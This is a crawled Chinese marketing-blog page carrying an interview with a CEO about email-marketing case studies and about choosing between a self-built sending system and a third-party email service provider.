

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jiuzhilan.com/20160323-4/
body_size: 12124
content:
<!doctype html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8" />
<meta name="generator" content="Emulate 1.1.1" />
<meta name="generator" content="Twoot ToolKit 1.0.8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="baidu-site-verification" content="hm72dUCt7Y" />
<title>九枝兰专访灵动创新CEO余辉：邮件营销案例分享以及企业应该自建邮件发送系统还是选择第三方 | 九枝兰</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.jiuzhilan.com/xmlrpc.php" />

<!-- All in One SEO Pack 2.3.11.4 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="description"  content="九枝兰邀请了灵动创新创始人余辉为大家深入解读《九枝兰专访：十年实战经验告诉你，邮件营销如何实现低投入高回报！》，这篇为“邮件营销案例分享以及企业应该自建邮件发送系统还是选择第三方”。" />

<meta name="keywords"  content="邮件营销,效果监测与分析,营销分析,营销生态,追踪归因" />

<link rel="canonical" href="https://www.jiuzhilan.com/20160323-4/" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="九枝兰 &raquo; Feed" href="https://www.jiuzhilan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="九枝兰 &raquo; 评论Feed" href="https://www.jiuzhilan.com/comments/feed/" />
<link rel='stylesheet' id='layerslider-css'  href='https://www.jiuzhilan.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.jiuzhilan.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800|Source+Sans+Pro:300,400,600,700,300italic,400italic,600italic,700italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='swiper_css-css'  href='https://www.jiuzhilan.com/wp-content/themes/emulate/css/swiper.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='common-css'  href='https://www.jiuzhilan.com/wp-content/themes/emulate/css/common.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='icon-fonts-css'  href='https://www.jiuzhilan.com/wp-content/themes/emulate/css/icon-fonts.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css'  href='https://www.jiuzhilan.com/wp-content/themes/emulate/css/plugins.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.jiuzhilan.com/wp-content/themes/emulate/css/jquery.fancybox.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css'  href='https://www.jiuzhilan.com/wp-content/themes/emulate/css/jquery.fancybox-thumbs.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.jiuzhilan.com/wp-content/themes/emulate/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css'  href='https://www.jiuzhilan.com/wp-content/themes/emulate/css/fonts.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-css'  href='https://www.jiuzhilan.com/wp-content/themes/emulate/css/skin-blue.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cache-css'  href='https://www.jiuzhilan.com/wp-content/themes/emulate/cache/custom.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.jiuzhilan.com/wp-content/themes/emulate/css/responsive.css?ver=1.1.1' type='text/css' media='screen' />
<link rel='stylesheet' id='custom-css'  href='https://www.jiuzhilan.com/wp-content/themes/emulate/custom.css?ver=1.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.jiuzhilan.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript' src='https://www.jiuzhilan.com/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://www.jiuzhilan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jiuzhilan.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.6'></script>
<script type='text/javascript' src='https://www.jiuzhilan.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.6'></script>
<script type='text/javascript' src='https://www.jiuzhilan.com/wp-content/themes/emulate/js/zepto.min.js?ver=4.2.5'></script>
<script type='text/javascript' src='https://www.jiuzhilan.com/wp-content/themes/emulate/js/swiper.min.js?ver=4.2.5'></script>
<meta name="generator" content="Powered by LayerSlider 6.1.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jiuzhilan.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jiuzhilan.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='九枝兰专访灵动创新CEO余辉：邮件营销的优劣势和QQ邮箱的响应机制' href='https://www.jiuzhilan.com/20160323-2/' />
<link rel='next' title='九枝兰专访灵动创新CEO余辉：企业该如何选择一家理想的邮件服务商以及是否需要购买独立的ip' href='https://www.jiuzhilan.com/20160323-5/' />
<meta name="generator" content="WordPress 4.2.5" />
<link rel='shortlink' href='https://www.jiuzhilan.com/?p=6327' />
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c4effbbbf95d24eeaf26c95b6b192711";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>



<script>
!function () {
  var analytics = window.analytics = window.analytics || []; if (!analytics.initialize) if (analytics.invoked) window.console && console.error && console.error("Segment snippet included twice."); else {
  analytics.invoked = !0; analytics.methods = ["trackSubmit", "trackClick", "trackLink", "trackForm", "pageview", "identify", "reset", "group", "track", "ready", "alias", "debug", "page", "once", "off", "on"]; analytics.factory = function (t) { return function () { var e = Array.prototype.slice.call(arguments); e.unshift(t); analytics.push(e); return analytics } }; for (var t = 0; t < analytics.methods.length; t++) { var e = analytics.methods[t]; analytics[e] = analytics.factory(e) } analytics.load = function (t, e) { var n = document.createElement("script"); n.type = "text/javascript"; n.async = !0; n.src = "//trace.jiuzhilan.com/analytics.min.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(n, a); analytics._loadOptions = e }; analytics.SNIPPET_VERSION = "4.1.0";
analytics._writeKey = 'rNDIFizDj4U_b4ff0cd2-d72c-1688-d95a-bba297ae540a';
analytics._apiHost='events.jiuzhilan.com';
    analytics.load("rNDIFizDj4U_b4ff0cd2-d72c-1688-d95a-bba297ae540a");
 analytics.page();
  }
}();


</script>

</head>
<body class="single single-post postid-6327 single-format-standard chrome wide wpb-js-composer js-comp-ver-3.6.14.1 vc_responsive">
<div id="page" class="wrapper">
<div class="rows">

<header class="site-topbar">
	<section class="container clearfix">
		<div class="topbar-left">
			<div class="inner clearfix"><div class="top-text"><span class="phone-number"><i class="icon icon-call"></i>4001606928</span><span class="work-time"><i class="icon icon-clock"></i>Mon. - Fri. 10:00-22:00</span></div></div>
		</div>
		<div class="topbar-right">
			<div class="inner topbar-right-inner clearfix"><div class="social-icons top-social-icons"></div></div>
		</div>
	</section>
</header>
<div class="clear"></div>
<!--end #topbar-->

<header class="site-header">
	<section class="container">
	<div class="inner clearfix">
		<div id="logo"><h1 class="title"><a href="https://www.jiuzhilan.com/" title="九枝兰" rel="nofollow"><img src="/wp-content/uploads/2020/03/logo.png" class="standard-logo" /></a></h1></div>		<nav id="top-menu"><ul class="sf-menu clearfix"><li id="menu-item-14327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14327"><a href="https://www.jiuzhilan.com/">首页</a></li>
<li id="menu-item-7993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7993"><a href="/?p=13423">产品服务</a>
<ul class="sub-menu">
	<li id="menu-item-13745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13745"><a href="https://www.jiuzhilan.com/one-stop-marketing/">一站式营销推广管理系统</a></li>
	<li id="menu-item-13756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13756"><a href="https://www.jiuzhilan.com/dmp-and-cdp/">DMP与CDP系统</a></li>
	<li id="menu-item-13757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13757"><a href="https://www.jiuzhilan.com/marketing-analysis/">营销分析系统</a></li>
	<li id="menu-item-17342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17342"><a href="https://www.jiuzhilan.com/batch-ad/">信息流广告批量助手</a></li>
	<li id="menu-item-15153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15153"><a href="https://www.jiuzhilan.com/sem-tool/">竞价推广管理系统</a></li>
	<li id="menu-item-14368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14368"><a href="https://www.jiuzhilan.com/sem-cloud-service/">SEM账户托管服务</a></li>
</ul>
</li>
<li id="menu-item-8359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8359"><a href="/?p=13676">解决方案</a>
<ul class="sub-menu">
	<li id="menu-item-13759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13759"><a href="https://www.jiuzhilan.com/solution-education/">解决方案 教育行业</a></li>
	<li id="menu-item-13760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13760"><a href="https://www.jiuzhilan.com/e-commerce-and-network-service/">解决方案 电商与网服</a></li>
	<li id="menu-item-13766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13766"><a href="https://www.jiuzhilan.com/financial-industry/">解决方案  金融行业</a></li>
	<li id="menu-item-13783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13783"><a href="https://www.jiuzhilan.com/house-property-and-home-decoration/">解决方案 房产与家装</a></li>
	<li id="menu-item-13782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13782"><a href="https://www.jiuzhilan.com/game-industry/">解决方案 游戏行业</a></li>
	<li id="menu-item-13781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13781"><a href="https://www.jiuzhilan.com/medical-industry/">解决方案 医疗行业</a></li>
</ul>
</li>
<li id="menu-item-2252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2252"><a href="/yingxiaoxueyuan/">营销学院</a>
<ul class="sub-menu">
	<li id="menu-item-14305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14305"><a href="https://www.jiuzhilan.com/yingxiaoxueyuan/business-growth-methodology/">营销技术专栏</a></li>
	<li id="menu-item-14307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14307"><a href="https://www.jiuzhilan.com/yingxiaoxueyuan/marketing-industry-trends/">CDP专栏</a></li>
	<li id="menu-item-14306" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14306"><a href="https://www.jiuzhilan.com/yingxiaoxueyuan/youhuashi/">优化师专栏</a></li>
</ul>
</li>
<li id="menu-item-11397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11397"><a href="/yonghuzhongxin">用户中心</a>
<ul class="sub-menu">
	<li id="menu-item-14369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14369"><a href="https://v5.jiuzhilan.com/help/list/427">使用手册</a></li>
	<li id="menu-item-14370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14370"><a href="https://www.jiuzhilan.com/yonghuzhongxin/shipinxuexi-yonghuzhongxin/">视频学习</a></li>
	<li id="menu-item-14373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14373"><a href="https://www.jiuzhilan.com/yonghuzhongxin/tashanzhishi/">客户案例</a></li>
	<li id="menu-item-15813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15813"><a href="https://www.jiuzhilan.com/yonghuzhongxin/chanpin/">产品介绍</a></li>
</ul>
</li>
<li id="menu-item-2239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2239"><a href="/category/gsxw/">关于我们</a>
<ul class="sub-menu">
	<li id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2020"><a href="https://www.jiuzhilan.com/our-team/">我们的故事</a></li>
	<li id="menu-item-2018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://www.jiuzhilan.com/to-join-our/">加入我们</a></li>
</ul>
</li>
<li><a href="https://v5.jiuzhilan.com/register" class=" button-dark" style="background: #0EC3F7;color: #FFF;" target=_blank>注册登录</a></li></ul></nav>		<div class="responsive-menu-switch-wrap"><a href="#" class="responsive-menu-switch icon open" id="toggle-top-responsive-menu"></a></div>	</div>
	</section>
</header>
<div class="responsive-menu top-responsive-menu hide"><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14327"><a href="https://www.jiuzhilan.com/">首页</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7993"><a href="/?p=13423">产品服务</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13745"><a href="https://www.jiuzhilan.com/one-stop-marketing/">一站式营销推广管理系统</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13756"><a href="https://www.jiuzhilan.com/dmp-and-cdp/">DMP与CDP系统</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13757"><a href="https://www.jiuzhilan.com/marketing-analysis/">营销分析系统</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17342"><a href="https://www.jiuzhilan.com/batch-ad/">信息流广告批量助手</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15153"><a href="https://www.jiuzhilan.com/sem-tool/">竞价推广管理系统</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14368"><a href="https://www.jiuzhilan.com/sem-cloud-service/">SEM账户托管服务</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8359"><a href="/?p=13676">解决方案</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13759"><a href="https://www.jiuzhilan.com/solution-education/">解决方案 教育行业</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13760"><a href="https://www.jiuzhilan.com/e-commerce-and-network-service/">解决方案 电商与网服</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13766"><a href="https://www.jiuzhilan.com/financial-industry/">解决方案  金融行业</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13783"><a href="https://www.jiuzhilan.com/house-property-and-home-decoration/">解决方案 房产与家装</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13782"><a href="https://www.jiuzhilan.com/game-industry/">解决方案 游戏行业</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13781"><a href="https://www.jiuzhilan.com/medical-industry/">解决方案 医疗行业</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2252"><a href="/yingxiaoxueyuan/">营销学院</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14305"><a href="https://www.jiuzhilan.com/yingxiaoxueyuan/business-growth-methodology/">营销技术专栏</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14307"><a href="https://www.jiuzhilan.com/yingxiaoxueyuan/marketing-industry-trends/">CDP专栏</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14306"><a href="https://www.jiuzhilan.com/yingxiaoxueyuan/youhuashi/">优化师专栏</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11397"><a href="/yonghuzhongxin">用户中心</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14369"><a href="https://v5.jiuzhilan.com/help/list/427">使用手册</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14370"><a href="https://www.jiuzhilan.com/yonghuzhongxin/shipinxuexi-yonghuzhongxin/">视频学习</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14373"><a href="https://www.jiuzhilan.com/yonghuzhongxin/tashanzhishi/">客户案例</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15813"><a href="https://www.jiuzhilan.com/yonghuzhongxin/chanpin/">产品介绍</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2239"><a href="/category/gsxw/">关于我们</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2020"><a href="https://www.jiuzhilan.com/our-team/">我们的故事</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://www.jiuzhilan.com/to-join-our/">加入我们</a></li>
</ul>
</li>
</ul></div><div class="clear"></div>
<!--end #header-->

<header class="site-page-header"><section class="entry-header"><div class="container"><div class="inner clearfix"><h1 class="entry-title"><i class="icon icon-menu"></i>九枝兰专访灵动创新CEO余辉：邮件营销案例分享以及企业应该自建邮件发送系统还是选择第三方</h1><div class="breadcrumbs"><span class="breadcrumb-title">当前的位置：</span> <a href="https://www.jiuzhilan.com">首页</a><span class="sep"> - </span><a href="https://www.jiuzhilan.com/yingxiaoxueyuan/">营销学院</a><span class="sep"> - </span><a href="https://www.jiuzhilan.com/yingxiaoxueyuan/youhuashi/">优化师专栏</a><span class="sep"> - </span><span class='trail-end'>九枝兰专访灵动创新CEO余辉：邮件营销案例分享以及企业应该自建邮件发送系统还是选择第三方 </span></div></div></div></section></header>
<div id="post-6327" class="post-6327 post type-post status-publish format-standard has-post-thumbnail hentry category-youhuashi tag-1149 tag-1147 tag-1155 tag-1150">
<div class="site-content container pt pb clearfix">

<article id="primary-wrapper" class="column eight">
	
	
	<div class="inner">

	<div class="post-blog">
		
		<div class="clearfix">
	<!--		<section class="entry-meta">-->
<!--			<span class="date-link">-->
<!--				--><!--			</span>-->
<!--			<span class="comments-link">-->
<!--				--><!--			</span>-->
<!--		</section>-->

		<article class="entry-content clearfix" style="margin-left: 1px;">
						<div class="cats-link">
				Posted in: <a href="https://www.jiuzhilan.com/yingxiaoxueyuan/youhuashi/" rel="category tag">优化师专栏</a>			</div>
						<h3 class="entry-title item-title">九枝兰专访灵动创新CEO余辉：邮件营销案例分享以及企业应该自建邮件发送系统还是选择第三方</h3>
			<div class="entry-text clearfix">
				<p>九枝兰邀请了灵动创新创始人余辉为大家深入解读《<strong>九枝兰专访：</strong><strong>十年实战经验告诉你，邮件营销</strong><strong>如何实现低投入高回报！</strong>》，这篇为“邮件营销案例分享以及企业应该自建邮件发送系统还是选择第三方”。</p>
<p><strong>九枝兰：刚刚你提到把这一万的联系人筛选出来，那剩下的九万该怎么处理呢？是换一个其他的发送资源继续发送吗</strong></p>
<p><strong>余辉：</strong>我不建议这么做，有两个原因，第一，如果有些人已经不喜欢你的邮件了，不喜欢跟你沟通了，那么你触达他是没有意义的，是在浪费自己的资源；第二，如果从一个合规的发送模式来说，一个企业只能备案一次，如果绕开合规的模式，但效果又不好。关于那九万，还是可以做数据分析的。拿电商来说，如果你知道这九万人购买了什么，未购买的原因是什么，那么就可以用一定的策略，降低发送频率，调整发送内容。比如我发现他半年或者一年前购买了一部手机，他接下来会需要什么东西，我会给他一个激励，这个激励很有可能就把他带回来了。</p>
<p><strong>九枝兰：请你分享两个合作过的成功邮件营销案例。</strong></p>
<p><strong>余辉：</strong>举一个蚂蜂窝（旅游攻略分享网站）的合作案例吧。蚂蜂窝有一千多万的邮箱地址，我们制定的策略就是先分组，十万一组。经过三个月的观察，把活跃度高的用户挑出来，重新分组。其实对于像蚂蜂窝这样的客户，它要求是说希望邮件的吞吐能力能够提高，但是怎么提高呢，这就需要两个域名，因为要做备案，两个域名很快就把邮件吞吐量提高到了每天十万，这样相比于原来的方式，发送的邮件少了，但其实这是一种更持续的效果更好的策略。大麦网（一家票务网站）是系统整合类的合作。它所有的触发类邮件都可以通过系统整合来做，内容个性化也做得非常好，触发类邮件的反馈率非常高，因为大麦网是做票务的，其实邮件对他来说是最好的一种方式，一旦前期工作做好了，后面的工作就会非常的顺畅。</p>
<p><a href="//www.jiuzhilan.com/wp-content/uploads/2016/03/179.jpg"><img class="alignnone size-large wp-image-6332" src="//www.jiuzhilan.com/wp-content/uploads/2016/03/179-1024x471.jpg" alt="企业应该自建邮件发送系统还是选择第三方以及如何选择第三方" width="1024" height="471" /></a></p>
<p><strong>九枝兰：开展邮件营销时，是自建发送系统比较好还是找第三方邮件营销服务商（ESP）？</strong></p>
<p><strong>余辉：个人认为除非企业对数据要求极高，需要自建以外，其他企业没有必要自建</strong>。因为自建需要很大的投入，邮件营销需要长期经营，同时营销过程中还有很多细节要注意，如果自建，还需要投入大量人力物力去学习、了解。选择第三方ESP更实际一些，企业要清楚营销的需求是怎样的，是工具类的需求？仅把邮件推送出去，看到发送效果；还是营销需求？需要服务商帮我做策划做执行做优化。其实成熟的服务商提供的策划服务都差不多，或者可以找个营销公司配个工具这样的模式也是可以的。</p>
<p>从价格来说ESP分两种类型，一种是纯工具型的，价格很便宜，但不提供备案，很多支持服务并不提供，最极端的来说，现在还有微信群发软件，非常便宜，几百块钱，随便一发。另外一类是提供邮件营销全服务的，他会提供从邮件策划、内容制作到邮件发送、数据分析的整个闭环营销服务。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
							</div>

						<div class="tags-link">
				<strong>Tags:</strong> <a href="https://www.jiuzhilan.com/tag/%e6%95%88%e6%9e%9c%e7%9b%91%e6%b5%8b%e4%b8%8e%e5%88%86%e6%9e%90/" rel="tag">效果监测与分析</a>, <a href="https://www.jiuzhilan.com/tag/%e8%90%a5%e9%94%80%e5%88%86%e6%9e%90/" rel="tag">营销分析</a>, <a href="https://www.jiuzhilan.com/tag/%e8%90%a5%e9%94%80%e7%94%9f%e6%80%81/" rel="tag">营销生态</a>, <a href="https://www.jiuzhilan.com/tag/%e8%bf%bd%e8%b8%aa%e5%bd%92%e5%9b%a0/" rel="tag">追踪归因</a>			</div>
					</article>
		</div>
	</div>
	<!--end post blog-->

	<div class="related-posts mt"><h5 class="section-title">您也可能喜欢这些</h5><div class="outer"><ul class="clearfix"><li class="item column six"><div class="inner clearfix"><figure class="featured-image img-preload img-hover">
	<a href="https://www.jiuzhilan.com/qq0821/" title="巨量引擎、腾讯的“每次付费”工具怎么玩？">
	<img width="150" height="150" src="https://www.jiuzhilan.com/wp-content/uploads/2022/08/18-150x150.png" class="attachment-thumbnail wp-post-image" alt="1" />	<div class="overlay"></div>
	</a>
</figure>

<section class="entry-meta">
	<div class="title"><a href="https://www.jiuzhilan.com/qq0821/" title="巨量引擎、腾讯的“每次付费”工具怎么玩？">巨量引擎、腾讯的“每次付费”工具怎么玩？</a></div>
	<div class="date">Posted on: <a href="https://www.jiuzhilan.com/qq0821/" title="上午8:56" rel="bookmark">2022年8月21日</a></div>
		<div class="cats">
		Filed in: <a href="https://www.jiuzhilan.com/yingxiaoxueyuan/youhuashi/" rel="category tag">优化师专栏</a>, <a href="https://www.jiuzhilan.com/yingxiaoxueyuan/" rel="category tag">营销学院</a>	</div>
	</section></div></li><li class="item column six"><div class="inner clearfix"><figure class="featured-image img-preload img-hover">
	<a href="https://www.jiuzhilan.com/qq0819/" title="某度快照取消+百家号跳官网技术大解析！">
	<img width="150" height="150" src="https://www.jiuzhilan.com/wp-content/uploads/2022/08/12-150x150.jpg" class="attachment-thumbnail wp-post-image" alt="1" />	<div class="overlay"></div>
	</a>
</figure>

<section class="entry-meta">
	<div class="title"><a href="https://www.jiuzhilan.com/qq0819/" title="某度快照取消+百家号跳官网技术大解析！">某度快照取消+百家号跳官网技术大解析！</a></div>
	<div class="date">Posted on: <a href="https://www.jiuzhilan.com/qq0819/" title="上午8:22" rel="bookmark">2022年8月19日</a></div>
		<div class="cats">
		Filed in: <a href="https://www.jiuzhilan.com/yingxiaoxueyuan/youhuashi/" rel="category tag">优化师专栏</a>, <a href="https://www.jiuzhilan.com/yingxiaoxueyuan/" rel="category tag">营销学院</a>	</div>
	</section></div></li><li class="item column six"><div class="inner clearfix"><figure class="featured-image img-preload img-hover">
	<a href="https://www.jiuzhilan.com/qq0816/" title="买量投放的核心在于“系统指导买量”？">
	<img width="150" height="150" src="https://www.jiuzhilan.com/wp-content/uploads/2022/08/截屏2022-08-16-下午5.59.28-150x150.png" class="attachment-thumbnail wp-post-image" alt="截屏2022-08-16 下午5.59.28" />	<div class="overlay"></div>
	</a>
</figure>

<section class="entry-meta">
	<div class="title"><a href="https://www.jiuzhilan.com/qq0816/" title="买量投放的核心在于“系统指导买量”？">买量投放的核心在于“系统指导买量”？</a></div>
	<div class="date">Posted on: <a href="https://www.jiuzhilan.com/qq0816/" title="下午4:15" rel="bookmark">2022年8月16日</a></div>
		<div class="cats">
		Filed in: <a href="https://www.jiuzhilan.com/yingxiaoxueyuan/youhuashi/" rel="category tag">优化师专栏</a>, <a href="https://www.jiuzhilan.com/yingxiaoxueyuan/" rel="category tag">营销学院</a>	</div>
	</section></div></li><li class="item column six"><div class="inner clearfix"><figure class="featured-image img-preload img-hover">
	<a href="https://www.jiuzhilan.com/qq0812/" title="小红书规则又又改！薯条全面调整">
	<img width="150" height="150" src="https://www.jiuzhilan.com/wp-content/uploads/2022/08/402b437a6837936bf0cd757cca1187a8-150x150.jpeg" class="attachment-thumbnail wp-post-image" alt="402b437a6837936bf0cd757cca1187a8" />	<div class="overlay"></div>
	</a>
</figure>

<section class="entry-meta">
	<div class="title"><a href="https://www.jiuzhilan.com/qq0812/" title="小红书规则又又改！薯条全面调整">小红书规则又又改！薯条全面调整</a></div>
	<div class="date">Posted on: <a href="https://www.jiuzhilan.com/qq0812/" title="上午9:42" rel="bookmark">2022年8月12日</a></div>
		<div class="cats">
		Filed in: <a href="https://www.jiuzhilan.com/yingxiaoxueyuan/youhuashi/" rel="category tag">优化师专栏</a>, <a href="https://www.jiuzhilan.com/yingxiaoxueyuan/" rel="category tag">营销学院</a>	</div>
	</section></div></li><li class="item column six"><div class="inner clearfix"><figure class="featured-image img-preload img-hover">
	<a href="https://www.jiuzhilan.com/qq0808/" title="为何Ecpm涨了，广告计划依然没有起量？">
	<img width="150" height="150" src="https://www.jiuzhilan.com/wp-content/uploads/2022/08/截屏2022-08-08-上午11.06.08-150x150.png" class="attachment-thumbnail wp-post-image" alt="截屏2022-08-08 上午11.06.08" />	<div class="overlay"></div>
	</a>
</figure>

<section class="entry-meta">
	<div class="title"><a href="https://www.jiuzhilan.com/qq0808/" title="为何Ecpm涨了，广告计划依然没有起量？">为何Ecpm涨了，广告计划依然没有起量？</a></div>
	<div class="date">Posted on: <a href="https://www.jiuzhilan.com/qq0808/" title="上午9:26" rel="bookmark">2022年8月8日</a></div>
		<div class="cats">
		Filed in: <a href="https://www.jiuzhilan.com/yingxiaoxueyuan/youhuashi/" rel="category tag">优化师专栏</a>, <a href="https://www.jiuzhilan.com/yingxiaoxueyuan/" rel="category tag">营销学院</a>	</div>
	</section></div></li><li class="item column six"><div class="inner clearfix"><figure class="featured-image img-preload img-hover">
	<a href="https://www.jiuzhilan.com/qq0805/" title="大搜跑小预算账户（cpc）和大预算账户（oCPC）该怎么投？">
	<img width="150" height="150" src="https://www.jiuzhilan.com/wp-content/uploads/2022/08/11-150x150.png" class="attachment-thumbnail wp-post-image" alt="1" />	<div class="overlay"></div>
	</a>
</figure>

<section class="entry-meta">
	<div class="title"><a href="https://www.jiuzhilan.com/qq0805/" title="大搜跑小预算账户（cpc）和大预算账户（oCPC）该怎么投？">大搜跑小预算账户（cpc）和大预算账户（oCPC）该怎么投？</a></div>
	<div class="date">Posted on: <a href="https://www.jiuzhilan.com/qq0805/" title="上午9:36" rel="bookmark">2022年8月5日</a></div>
		<div class="cats">
		Filed in: <a href="https://www.jiuzhilan.com/yingxiaoxueyuan/youhuashi/" rel="category tag">优化师专栏</a>, <a href="https://www.jiuzhilan.com/yingxiaoxueyuan/" rel="category tag">营销学院</a>	</div>
	</section></div></li></ul></div></div>
	
		<nav class="single-navigation clearfix">
		<div class="nav-previous column six"><a href="https://www.jiuzhilan.com/20160323-2/" rel="prev"><span class="meta-nav">&lsaquo;</span> Older post</a></div>
		<div class="nav-next column six"><a href="https://www.jiuzhilan.com/20160323-5/" rel="next">Newer post <span class="meta-nav">&rsaquo;</span></a></div>
	</nav><!-- # .navigation -->
	
	</div>

	
</article>
<!--end #primary-->

<aside id="secondary" class="sidebar-right side-widgets-area column four"><div class="inner"><div class="widget widget_tag_cloud"><h3 class="title">热门标签</h3><div class="tagcloud"><a href='https://www.jiuzhilan.com/tag/cdp/' class='tag-link-1194' title='10个话题' style='font-size: 10.816568047337pt;'>CDP</a>
